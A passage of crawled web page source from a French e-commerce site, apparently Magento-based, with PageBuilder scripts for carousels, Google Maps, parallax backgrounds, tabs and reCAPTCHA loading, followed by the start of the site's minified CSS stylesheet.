u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price 